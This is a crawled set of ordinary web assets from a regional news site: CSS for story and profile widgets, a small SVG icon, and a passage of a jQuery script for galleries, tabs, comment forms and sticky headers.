  transition: opacity 0.1s ease-in;
}

.highlights-container .previous-button {
  left: 25px;
}

.highlights-container .next-button {
  right: 5px;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.profile .story {
  border-radius: 50%;
  padding: 2px;
  background: radial-gradient(ellipse at 30% 70%, #ffa546 15%, #c42286 100%);
  cursor: pointer;
}

.profile .story img {
  border: 3px solid #fff;
}

.profile .story:active {
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}

.profile .ribble {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 4px;
  background-position: center;
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%
    #fff;
  z-index: 5;
}

.profile .badge {
  position: absolute;
  top: 1px;
  right: -8px;
  color: #fff;
  border: 2px solid #fff;
  background-color: #e66666;
  padding: 2.8px 3.6px;
  font-size: 90%;
  min-width: 16px;
  font-weight: 700;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  border-radius: 50%;
  z-index: 10;
}

.profile .refresh {
  z-index: 10;
  position: relative;
  margin-left: 13px;
  cursor: pointer;
  color: #212121;
  text-decoration: none;
  padding: 8px;
  font-size: 16px;
}

.refresh i {
  color: #848181;
  margin-right: 5px;
}

.refresh .icon-active {
  color: #466a94;
}

.refresh span {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 500;
  letter-spacing: 0.007px;
  text-transform: lowercase;
}

.refresh .infinite-spin {
  -webkit-animation: 2s linear infinite rotating;
  animation: 2s linear infinite rotating;
}

.profile .share {
  z-index: 10;
  margin-left: 5px;
  cursor: pointer;
  color: #212121;
  text-decoration: none;
  padding: 8px;
  font-size: 16px;
  text-transform: lowercase;
}

.share i {
  color: #848181;
  margin-right: 5px;
}

.share .icon-active {
  color: #466a94;
}

.share-link {
  background: #fafafa;
  box-sizing: border-box;
  position: relative;
  height: auto;
  padding: 15px 10px;
  border: 1px solid #ededed;
  border-radius: 5px;
}

.share-link .container {
  margin: 0 auto;
  position: relative;
  display: table;
}

.share-link .link-text {
  padding: 0;
  margin: 0 10px 0 0;
  border: 0;
  font-size: 14px;
  min-width: 280px;
  background: inherit;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.share-link .copy {
  border: 0;
  background: inherit;
  font-size: 16px;
  color: #2793e6;
  font-weight: 700;
  cursor: pointer;
}

.share-link .link-message {
  text-align: center;
  margin: 0 auto;
  display: table;
}

.share-link .close-button {
  position: absolute;
  display: inline-block;
  width: 20px;
  height: 20px;
  right: 30px;
  top: 15px;
  overflow: hidden;
  cursor: pointer;
}

.share-link .close-button::after,
.share-link .close-button:hover > .share-link .close-button::before {
  background: #2793e6;
}

.share-link .close-button::after,
.share-link .close-button::before {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #000;
}

.share-link .close-button::before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.share-link .close-button::after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.content-type {
  border-top: 1px solid #e5e5e5;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 50px;
}

.content-type .content-button {
  width: 110px;
  height: 100%;
  padding: 16px 0;
  border: 0;
  background: #fff;
  font-size: 14px;
  text-transform: lowercase;
  font-weight: 600;
  letter-spacing: 1px;
  text-align: center;
  color: #262626;
  border-top: 1px solid #262626;
  cursor: pointer;
}

.content-type .content-button--active {
  border-top: 0;
  color: #999;
}

.content-type .content-button:first-child {
  margin-right: 50px;
}

.media .overlay {
  cursor: pointer;
  height: calc(100% - 4px) !important;
}

.media .media-link {
  position: absolute;
  width: 100%;
  height: 50px;
  text-align: center;
  bottom: 0;
  text-decoration: none;
  cursor: pointer;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
}

.media-link span {
  border: solid #fff;
  border-width: 0 2.5px 2.5px 0;
  display: inline-block;
  margin-right: 2px;
  padding: 3px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  vertical-align: middle;
  margin-top: -2px;
}

.yandex-donate {
  margin: 30px auto 0 !important;
  display: table;
}

.contacts {
  margin: 20px auto 15px !important;
}

.loader-spinner--profile {
  top: 35px;
  right: 45px;
}

.loader-spinner--profile div:after {
  left: 19px;
}

@-webkit-keyframes loader-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes loader-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.dot-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 0;
  margin: 0 -5%;
  overflow: hidden;
}

.dot-floating {
  position: relative;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: #9880ff;
  color: #9880ff;
  -webkit-animation: 3s cubic-bezier(0.15, 0.6, 0.9, 0.1) infinite dotFloating;
  animation: 3s cubic-bezier(0.15, 0.6, 0.9, 0.1) infinite dotFloating;
}

.dot-floating::after,
.dot-floating::before {
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
}

.dot-floating::before {
  left: -12px;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: #9880ff;
  color: #9880ff;
  -webkit-animation: 3s ease-in-out infinite dotFloatingBefore;
  animation: 3s ease-in-out infinite dotFloatingBefore;
}

.dot-floating::after {
  left: -24px;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: #9880ff;
  color: #9880ff;
  -webkit-animation: 3s cubic-bezier(0.4, 0, 1, 1) infinite dotFloatingAfter;
  animation: 3s cubic-bezier(0.4, 0, 1, 1) infinite dotFloatingAfter;
}

@-webkit-keyframes dotFloating {
  0% {
    left: calc(-50% - 5px);
  }
  100%,
  75% {
    left: calc(50% + 105px);
  }
}

@keyframes dotFloating {
  0% {
    left: calc(-50% - 5px);
  }
  100%,
  75% {
    left: calc(50% + 105px);
  }
}

@-webkit-keyframes dotFloatingBefore {
  0%,
  100%,
  75% {
    left: -50px;
  }
  50% {
    left: -12px;
  }
}

@keyframes dotFloatingBefore {
  0%,
  100%,
  75% {
    left: -50px;
  }
  50% {
    left: -12px;
  }
}

@-webkit-keyframes dotFloatingAfter {
  0%,
  100%,
  75% {
    left: -100px;
  }
  50% {
    left: -24px;
  }
}

@keyframes dotFloatingAfter {
  0%,
  100%,
  75% {
    left: -100px;
  }
  50% {
    left: -24px;
  }
}

@media (max-width: 319px) {
  .profile .refresh i,
  .profile .share i {
    display: block;
    margin: 0 auto 5px;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .navbar .form-search {
    display: block;
    margin: 0 auto;
    padding: 0 15px;
  }
  #selector-mobile .input-active .navbar {
    height: 100%;
    padding: 0;
  }
  #selector-mobile .input-active .form-search {
    padding: 0;
    max-width: 100%;
  }
  #selector-mobile .input-active .dashboard {
    margin: 0;
    display: none;
  }
  .profile-container .fixed .navbar {
    margin: 0;
  }
  .fixed .form-search {
    padding: 0 20px 0 50px;
  }
  .profile-container .navbar .up-button {
    top: 20px;
    left: 18px;
  }
  .profile-container .up-button .label {
    display: none;
  }
  .profile-container .navbar .query {
    min-width: calc(100% - 34px);
  }
  .profile-container .dashboard {
    margin: 59px auto 0;
    padding: 0 !important;
  }
  .profile-container .dashboard-loading {
    margin: 175px auto 0 !important;
  }
  .profile-container .media-container {
    padding: 0;
  }
  .profile-container .media-block {
    width: 100%;
    margin: 0 0 10px;
  }
  .profile-container .user-block {
    width: 100%;
    padding: 0 0 28px;
    border-radius: 0;
  }
  .profile {
    padding: 8px 3px !important;
    justify-content: space-evenly !important;
  }
  .profile .picture {
    margin-right: 0;
  }
  .profile .info-container {
    display: block;
    margin-top: 0;
  }
  .profile .username {
    text-align: center;
    margin: 0 auto 12px;
    padding: 5px 10px 0;
    display: block;
  }
  .profile .button-container {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .profile-container .share-link .link-text {
    margin: 0 25px 0 0;
    text-align: center;
  }
  .profile-container .share-link .copy {
    margin: 8px auto 0;
    display: block;
  }
  .profile-container .share-link .link-message {
    padding: 16px 0 12px;
  }
  .profile-container .share-link .close-button {
    top: 5px;
    right: 6px;
  }
  .profile .refresh {
    margin-left: 0;
    margin-right: 8px;
    padding: 4px;
  }
  .profile .share {
    margin-left: 0;
    padding: 4px;
  }
  .highlights-container {
    height: 105px;
    max-width: 100%;
    padding: 10px 0 0;
  }
  .highlights-container .highlights-scroll-hide {
    width: 100%;
    height: 100%;
    overflow-x: scroll;
    padding: 0 15px 18px;
    display: flex;
  }
  .highlights-container .highlights-board {
    display: flex;
    -webkit-transform: unset !important;
    transform: unset !important;
  }
  .highlights-container .highlight {
    width: 67px !important;
    margin-right: 10px;
  }
  .highlights-container .highlight .highlight-image-container {
    position: relative;
    height: 67px;
    width: 67px;
    display: table;
    margin: 0 auto 5px;
    border-radius: 50%;
  }
  .highlights-container .highlight .highlight-image {
    width: 58px !important;
    height: 58px !important;
    -webkit-transform: translate(-51%, -51%) !important;
    transform: translate(-51%, -51%) !important;
  }
  .highlights-container .highlight .highlight-animation--mobile {
    display: block !important;
  }
  .highlights-container
    .highlight
    .highlight-image-container
    .highlight--mobile--animated {
    stroke: url(#gradient2);
    -webkit-animation: 3s ease-out infinite alternate stroke-draw--mobile;
    animation: 3s ease-out infinite alternate stroke-draw--mobile;
  }
  .highlights-container .highlight .highlight-animation--desktop {
    display: none !important;
  }
  .highlights-container
    .highlight
    .highlight-image-container
    .highlight--desktop--animated {
    stroke: url(#gradient);
    -webkit-animation: 3s ease-out infinite alternate stroke-draw;
    animation: 3s ease-out infinite alternate stroke-draw;
  }
  .highlights-container .highlight-title {
    font-size: 10px !important;
  }
  .highlights-container .control-button {
    display: none;
  }
  .content-type {
    margin-bottom: 20px;
    height: 30px;
    justify-content: space-between;
    z-index: 30;
  }
  .content-type:after,
  .content-type:before {
    content: "";
    display: block;
  }
  .content-type .content-button {
    padding: 9px 2px;
  }
  .content-type .content-button:first-child {
    margin: 0;
  }
  .loader-spinner--profile {
    top: 17px;
    right: 25px;
  }
  .loader-spinner--profile div:after {
    left: 16px;
  }
}

.hide-interface .close-button,
.hide-interface .control-button,
.hide-interface .link,
.hide-interface .progress-lines,
.hide-interface .story-profile {
  display: none !important;
}

.hide-interface .story-container {
  margin: 56px auto 25px;
}

.hide-interface header {
  background: 0 0 !important;
}

.modal {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 100;
  background: #262626;
}

.modal .container {
  width: 370px;
  height: 100%;
  position: relative;
  color: #fff;
  background-color: transparent;
  box-shadow: none;
  box-sizing: content-box;
}

header {
  width: 100%;
  padding-top: 26px;
  z-index: 25;
}

.story-profile {
  position: relative;
}

.picture {
  width: 32px;
  height: 32px;
  vertical-align: middle;
  border-radius: 50%;
  color: #003569;
  text-decoration: none;
}

.story-profile .username {
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  vertical-align: middle;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 6px;
}

.story-profile .time {
  opacity: 0.8;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 400;
}

.story-profile .download-button {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 2px;
  font-size: 10px;
  font-weight: 600;
  height: 22px;
  opacity: 0.6;
  padding: 0 8px;
  text-transform: uppercase;
  border: 0;
  color: #fff;
  float: right;
  margin-top: 6px;
  cursor: pointer;
}

.story-profile .download-button:hover {
  opacity: 1;
}

.story-profile--skeleton {
  position: relative;
}

.story-profile--skeleton .picture-empty {
  width: 32px;
  height: 32px;
  background: #ddd;
  opacity: 0.3;
  vertical-align: middle;
  border-radius: 50%;
  display: inline-block;
}

.story-profile--skeleton .username {
  width: 61px;
  height: 14px;
  opacity: 0.3;
  border-radius: 4px;
  vertical-align: middle;
  background: #ddd;
  margin: 0 8px;
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.story-profile--skeleton .username-empty {
  opacity: 1;
  background: 0 0;
}

.story-profile--skeleton .download-button {
  width: 62px;
  height: 22px;
  background: #ddd;
  opacity: 0.3;
  border-radius: 2px;
  padding: 0 8px;
  border: 0;
  float: right;
  margin-top: 6px;
  cursor: pointer;
}

.progress-lines {
  display: flex;
  margin: 12px 0;
  flex-direction: row;
  justify-content: space-between;
  z-index: 25;
}

.progress-lines .line-el {
  flex-grow: 1;
  position: relative;
  margin-right: 3px;
  border: 0 solid #000;
}

.progress-lines .line-el .placeholder {
  height: 2px;
  width: 100%;
  position: absolute;
  top: 0;
  background: rgba(255, 255, 255, 0.35);
  border-radius: 2px;
}

.progress-lines .line-el .loader {
  height: 2px;
  width: 0%;
  position: absolute;
  top: 0;
  background: #fff;
  border-radius: 2px;
}

.progress-lines .loader-seen .loader {
  width: 100% !important;
}

.progress-lines .loader-active {
  min-width: 15px;
}

.progress-lines .line-el:last-child {
  margin-right: 0;
}

.progress-lines--skeleton .line-el {
  opacity: 0.3;
}

.story-container {
  width: 371px;
  height: 659px;
  background: rgba(221, 221, 221, 0.3);
  position: relative;
  margin: 0 auto 25px;
}

.story-container--skeleton {
  width: 371px;
  height: 659px;
  position: relative;
  margin: 0 auto 25px;
  background: rgba(221, 221, 221, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
}

.story-container--skeleton .error-notify {
  color: #fff;
  font-size: 16px;
  opacity: 1;
  text-shadow: 1px 1px 8px #0a0a0a;
  text-align: center;
  z-index: 20;
}

.story-container--skeleton .error-notify p {
  display: block;
  margin: 0;
  line-height: 20px;
}

.story-container--skeleton .error-notify span {
  font-weight: 700;
}

.story-container--skeleton .error-button {
  margin-top: 16px;
  cursor: pointer;
}

.story-container--skeleton .error-button:hover {
  text-decoration: underline;
}

.story-container--skeleton .image-blurry {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0.3;
  -webkit-filter: blur(2px);
  -moz-filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  filter: blur(2px);
  position: absolute;
  z-index: 5;
}

.loader-spinner--player {
  color: #fff;
  right: 25px;
  top: 20px;
}

.loader-spinner--player div:after {
  background: #fff;
}

.videoplay-icon-container {
  position: absolute;
  top: calc(50% - 38px);
  left: calc(50% - 38px);
  z-index: 50;
  padding: 20px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.65);
}

.videoplay-icon {
  box-sizing: border-box;
  width: 50px;
  height: 25px;
  margin: 0 auto;
  transform: translateX(13px);
  -webkit-transform: translateX(13px);
  border-width: 25px 0 25px 35px;
  border-style: solid;
  border-color: transparent transparent transparent #fff;
}

.story-container .video {
  height: 659px;
  width: 371px;
  z-index: 30;
}

.story-container .image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  z-index: 30;
}

.story-container .story-background {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
  object-fit: cover;
  background: #ddd;
  opacity: 0.3;
  z-index: 10;
}

.story-container .desktop-button {
  height: 100%;
  width: 100%;
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  z-index: 20;
  background: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  outline: 0;
  cursor: pointer;
}

.story-container .mobile-button {
  height: 100%;
  width: 100%;
  position: absolute;
  display: none;
  top: 0;
  left: 0;
  z-index: 20;
  background: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  outline: 0;
  cursor: pointer;
}

.modal .container:hover > .story-container .control-button {
  opacity: 1;
}

.story-container .control-button {
  height: 30px;
  width: 30px;
  display: block;
  position: absolute;
  top: 50%;
  z-index: 20;
  margin-top: -13px;
  background: 0 0;
  outline: 0;
  border: 0;
  opacity: 0.85;
  cursor: pointer;
  transition: opacity 0.1s ease-in;
}

.story-container .previous-button {
  left: -47px;
  background:url(../img/left-arrow.png);
  background-size:contain;
  
}
.highlights-container .owl-nav .owl-prev{
    color: #1f4052;
    position:absolute;
    top:2rem;
    left: -7px;
    
}
.highlights-container .owl-nav .owl-next{

  position:absolute;
  top:2rem;
  right:0

}

.highlights-container .owl-nav button {
    background: none;
    border: navajowhite;
    font-size: 35px;
    line-height: 35px;
}
.highlights-container .owl-dots {
  display: flex;
  justify-content: center;
  margin:2px
}

.highlights-container .owl-dots button{
  display:block;
  height: 15px;
  width: 15px;
  border-radius: 50%;
  padding:0;
  border: none;
  margin:2px;
}
@media screen and (max-width:760px){
.highlights-container .owl-dots button {
  height: 6px;
  width: 6px;
}
.story-container .next-button {
  right: 10px !important;
  background:url(../img/right-arrow.png);
  background-size:contain;
  z-index:30
  
}
.story-container .previous-button {
  left: 10px !important;
  background:url(../img/left-arrow.png);
  background-size:contain;
  z-index:30
  
}
}

.highlights-container .owl-dots button.active{
  background:#1f4052;
}

.story-container .next-button {
  right: -47px;
  background:url(../img/right-arrow.png);
  background-size:contain;
  
}


.close-button {
  height: 24px;
  width: 24px;
  position: absolute;
  right: -56px;
  top: -16px;
  margin: 16px;
  z-index: 25;
  background: url(../img/close.png);
  background-repeat:no-repeat;
  background-size:contain;
  outline: 0;
  border: 0;
  cursor: pointer;
}

.story-container .link {
  width: 100%;
  height: auto;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 25;
  cursor: pointer;
  text-align: center;
}

.story-container .text {
  text-align: center;
  font-size: 16px;
  color: #fff;
  text-decoration: none;
  margin: 0 auto 20px;
  display: inline-block;
}

.story-container .link .arrow-right {
  display: inline-block;
  vertical-align: middle;
  margin: -2px 0 0 4px;
  padding: 3px;
  border: solid #fff;
  border-width: 0 2.5px 2.5px 0;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.story-container .mobile-link {
  display: none;
}

.story-container .arrow-up {
  background: #fff;
  text-decoration: none;
  border-radius: 50%;
  margin: 0 auto 6px;
  height: 30px;
  width: 30px;
  position: relative;
}

.arrow-up .bar {
  position: absolute;
  background-color: #8a8787;
  top: 14px;
  left: 4px;
  width: 12px;
  height: 2px;
  display: block;
  border-radius: 4px;
}

.arrow-up .left-bar {
  -webkit-transform: rotate(-25deg);
  transform: rotate(-25deg);
}

.arrow-up .right-bar {
  left: 14px;
  -webkit-transform: rotate(25deg);
  transform: rotate(25deg);
}

@media (max-width: 767px) {
  .container {
    border-left: 0;
    border-right: 0;
    width: 100% !important;
  }
  .container header {
    position: absolute;
    top: 0;
    padding-top: 20px;
    padding-bottom: 30px;
    background: linear-gradient(
      to bottom,
      rgba(0, 0, 0, 0.35),
      rgba(0, 0, 0, 0)
    );
  }
  .story-profile--skeleton {
    padding: 0 15px;
  }
  .story-profile--skeleton .download-button {
    display: none;
  }
  .story-container--skeleton {
    width: 100%;
    height: 100%;
  }
  .story-container--skeleton .loader-spinner {
    right: 60px;
    top: 29px;
  }
  .story-container--skeleton .close-button--skeleton {
    right: 0;
    top: 9px;
  }
  .story-profile {
    padding: 0 20px;
  }
  .progress-lines {
    position: absolute;
    left: 0;
    top: 10px;
    padding: 0 10px;
    box-sizing: border-box;
    width: 100%;
    margin: 0 auto;
  }
  .story-profile {
    padding-left: 15px;
    padding-right: 20px;
  }
  .story-container {
    margin: 0;
    width: 100%;
    height: 100%;
    position: initial;
  }
  .story-container video {
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: 20;
  }
  .close-button--mobile {
    right: -9px;
    top: 9px;
  }
  .container .control-button {
    display: block;
  }
  .container .img {
    width: 100%;
    height: auto;
  }
  .container .story-container .text {
    margin: 0 auto 6px;
  }
  .container .story-container .desktop-link {
    display: none;
  }
  .container .story-container .mobile-link {
    display: block;
  }
  .container .desktop-button {
    display: none;
  }
  .container .mobile-button {
    display: block;
  }
  .story-icons {
    opacity: 1 !important;
  }
  .download-button {
    margin: 6px 23px 0 0 !important;
    background: rgba(255, 255, 255, 0.4);
    opacity: 1 !important;
  }
}

.highlights-board .owl-dots.disabled,
.highlights-board .owl-nav.disabled {
  display: none;
}
.highlights-board,
.highlights-board .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative;
}
.highlights-board .owl-item,
.highlights-board .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.highlights-board .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none;
}
.highlights-board.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.highlights-board {
  display: none;
  width: 100%;
  z-index: 1;
}
.highlights-board.owl-loaded {
  display: block;
}
.highlights-board .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}
.highlights-board .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
}

/* Chatter */
#chatter #chatter_header,
#chatter #chatter_hero {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
#chatter {
  padding: 0;
}

#chatter .chatter_container,
#chatter .margin-top {
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin: 0 auto;
}

#chatter #chatter_header .container {
  display: flex;
  align-items: center;
  min-height: 80px;
  background-color: transparent;
}

#chatter #chatter_header a.back_btn {
  float: none;
  line-height: 38px;
  margin-top: 0;
}

#chatter #chatter_header h1 {
  float: none;
  flex: 1;
  line-height: 2.2rem;
}

#chatter #chatter_header span {
  float: none;
  line-height: 1;
}

@media (max-width: 767px) {
  #chatter #chatter_header h1 {
    font-size: 1rem;
    line-height: 1.2rem;
  }
}
@media (min-width: 768px) {
  #chatter #chatter_header,
  #chatter #chatter_hero {
    max-width: 95%;
  }
}

.login-block {
	font-size:12px;
	font-family: "Museo Sans Cyrl";
}
.title_mm {color:#fff !important;font-family: "Museo Sans Cyrl" !important;font-size:14px !important;line-height: 20px !important;}
.mediametrics {padding:15px;}
.right-head{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-end;
}
#chatter .container{
	background-color:#ffffff00 !important;
}
.instagram-media {margin: 0 auto !important; }
.head > .container{background : url(../img/x23-february--left.png) left top no-repeat, url(../img/x23-february--right.png) right top no-repeat;}

.path .bread-crumbs{list-style:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://dagestan.online/img/ribbon-head.svg
body_size: 342
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="28" height="28" viewBox="0 0 14 14">
  <defs>
    <style>
      .cls-1 {
        fill: #ffd954;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M14.000,-15.000 L14.000,14.000 C14.000,14.000 7.108,10.000 7.096,10.000 C7.086,10.000 -0.000,14.000 -0.000,14.000 L-0.000,-15.000 L14.000,-15.000 Z" class="cls-1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://dagestan.online/js/main.js
body_size: 7142
content:

$(".main-base[itemprop=articleBody] a:has(img)").featherlight();
$(".gallery").each(function(index, el) {
  $(el)
    .find("a")
    .off("click");
  $(el).attr({
    "data-featherlight-gallery": "true",
    "data-featherlight-filter": "a"
  });
  $(el).featherlightGallery({
    previousIcon: "&#9664;" /* Code that is used as previous icon */,
    nextIcon: "&#9654;" /* Code that is used as next icon */,
    galleryFadeIn: 100 /* fadeIn speed when slide is loaded */,
    galleryFadeOut: 300 /* fadeOut speed before slide is loaded */
  });
});

$(".hide-mobile-content")
  .addClass("wrapper")
  .removeClass("hide-mobile-content")
  .wrap('<div class="hide-mobile-content"></div>');
$(".hide-mobile-content").append('<div class="show-more">Показать</div>');

$(".hide-mobile-content").each(function(index, el) {
  if (
    $(el)
      .find(".wrapper")
      .height() > 200
  ) {
    $(el)
      .find(".wrapper")
      .addClass("hided")
      .animate(
        {
          height: 200
        },
        500,
        function() {
          /* stuff to do after animation is complete */
        }
      );

    $(el)
      .find(".show-more")
      .off("click")
      .show()
      .click(function(event) {
        $(this)
          .slideUp("fast", function() {})
          .prev()
          .removeClass("hided");

        $(this)
          .prev()
          .animate(
            {
              height: $(this)
                .prev()
                .get(0).scrollHeight
            },
            500
          );
      });
  } else {
    $(el)
      .find(".show-more")
      .off("click")
      .hide();
  }
});

$(".cut").each(function(index1, el1) {
  var COUNT_CUT = 3;

  if ($(el1).find("a").length < COUNT_CUT) {
    $(el1)
      .find(".show")
      .hide();
  } else {
    $(el1)
      .find(".show")
      .click(function(event, el) {
        //console.log($(el1).find('a:hidden'));
        var query = $(el1).find("a:hidden:eq(0)");
        $(el1)
          .find("a:hidden")
          .css({
            display: "inline-block",
            opacity: -1,
            top: 40,
            transition: "all 0s ease-out"
          });

        $(this).hide("slow", function() {
          var anim_k = {
            opacity: 1,
            top: 0
          };
          var anim_d = {
            duration: 180,
            specialEasing: {
              opacity: "easeInOutBack",
              top: "easeInOutBack"
            },
            complete: function() {
              $(this).css({
                transition: "all 0.15s ease-out"
              });
              $(this)
                .next()
                .filter("a")
                .animate(anim_k, anim_d, arguments.callee);
            }
          };

          query.animate(anim_k, anim_d);
        });
      });
  }

  $(el1)
    .find("a")
    .each(function(index2, el2) {
      if (index2 > COUNT_CUT) {
        $(el2).hide();
      }
    });
});

$(
  ".comment-form input[type=text], .comment-form input[type=email], .comment-form textarea"
)
  .parent()
  .addClass("form-field");

$(".comment-form .comment-notes").remove();

$(".comment-form .comment-form-email")
  .detach()
  .prependTo(".comment-form");
$(".comment-form .comment-form-author")
  .detach()
  .prependTo(".comment-form");
$(".comment-form .subscribe-to-comments")
  .detach()
  .appendTo(".comment-form");

$(".form-field input:not([readonly]), .form-field textarea").on(
  "focus mouseenter",
  function(event) {
    if (
      $(this)
        .parent()
        .hasClass("wpcf7-form-control-wrap")
    ) {
      $(this)
        .parent()
        .parent()
        .addClass("ontop");
      $(this)
        .parent()
        .parent()
        .addClass("focus");
    } else {
      $(this)
        .parent()
        .addClass("ontop");
      $(this)
        .parent()
        .addClass("focus");
    }

    $(this).focus();
  }
);

$(".form-field input:not([readonly]), .form-field textarea").on(
  "blur focusout mouseleave",
  function(event) {
    if (
      $(this)
        .parent()
        .hasClass("wpcf7-form-control-wrap")
    ) {
      if (!$(this).val().length) {
        $(this)
          .parent()
          .parent()
          .removeClass("ontop");
        $(this).blur();
      }

      $(this)
        .parent()
        .parent()
        .removeClass("focus");
    } else {
      if (!$(this).val().length) {
        $(this)
          .parent()
          .removeClass("ontop");
        $(this).blur();
      }

      $(this)
        .parent()
        .removeClass("focus");
    }
  }
);

$(".form-field input, .form-field textarea").each(function(index, el) {
  if ($(el).val().length > 0) {
    if (
      $(el)
        .parent()
        .hasClass("wpcf7-form-control-wrap")
    ) {
      $(el)
        .parent()
        .parent()
        .addClass("ontop");
      $(el)
        .parent()
        .parent()
        .addClass("focus");
      $(el).focus();
    } else {
      $(el)
        .parent()
        .addClass("ontop");
      $(el)
        .parent()
        .addClass("focus");
    }
  }
});

function load_vk_widget() {
  $.getScript("https://vk.com/js/api/openapi.js?112", function(
    data,
    status,
    jqxhr
  ) {
    $(".vk-widget").each(function(index, el) {
      $(el).attr({
        id: "vk_groups_" + index
      });
      VK.Widgets.Group(
        "vk_groups_" + index,
        {
          mode: 0,
          width: "auto",
          height: "287",
          color1: "f2f2f2",
          color2: "2B587A",
          color3: "5B7FA6"
        },
        49858727
      );
    });
  });
}

$(
  ".tabber .tabs .tab:first-child, .tabber .contents .content:first-child"
).addClass("active");

$(".tabber .tabs .tab").click(function(event) {
  var count = $(this)
    .parent()
    .find(".tab")
    .index($(this));

  $(this)
    .parent()
    .find(".tab.active")
    .removeClass("active");

  $(this).addClass("active");

  $(this)
    .parent()
    .parent()
    .find(".contents .content.active")
    .removeClass("active");

  var js = $(this)
    .parent()
    .parent()
    .find(".contents .content:nth-child(" + (count + 1) + ")")
    .attr("onshowonce");
  $(this)
    .parent()
    .parent()
    .find(".contents .content:nth-child(" + (count + 1) + ")")
    .attr("onshowonce", "");

  $(this)
    .parent()
    .parent()
    .find(".contents .content:nth-child(" + (count + 1) + ")")
    .addClass("active");

  if (js.length > 0) {
    var theInstructions = js;

    var F = new Function(theInstructions);
    F();
  }

  return false;
});

var stickyRibbonTop = $(".head").height();

var stiky_bl = $(".sticky-bl");
var stiky_bl_stack = [];
function recount_stiky_bl() {
  stiky_bl_stack = [];
  stiky_bl.each(function(i, e) {
    stiky_bl_stack.push($(e).offset().top);
  });
}

recount_stiky_bl();

$(window).scroll(function() {
  if ($(window).scrollTop() > stickyRibbonTop) {
    $(".head .container").css({ position: "fixed", top: "0px" });

    if (!$(".head").hasClass("sticky")) {
      $(".head .container").css({
        opacity: 0
      });
      $(".head").addClass("sticky");
      $(".up").addClass("show");

      $(".head .container")
        .stop()
        .animate({ opacity: 1 }, 500);
    }
  } else {
    $(".head .container").css({ position: "relative", top: "0px" });
    $(".head").removeClass("sticky");
    $(".up").removeClass("show");
  }

  stiky_bl.each(function(index, elem) {
    if ($(window).scrollTop() > stiky_bl_stack[index]) {
      var parent_el = $(elem)
        .parent()
        .parent();

      if (
        stiky_bl_stack[index] + parent_el.height() - 300 - $(elem).height() <=
          $(window).scrollTop() ||
        stiky_bl_stack[index] > $(window).scrollTop()
      ) {
        //console.log('tops', $(window).scrollTop());
        $(elem).removeClass("sticky");
      } else {
        $(elem).addClass("sticky");
      }
      //$(elem).addClass('sticky');
    } else {
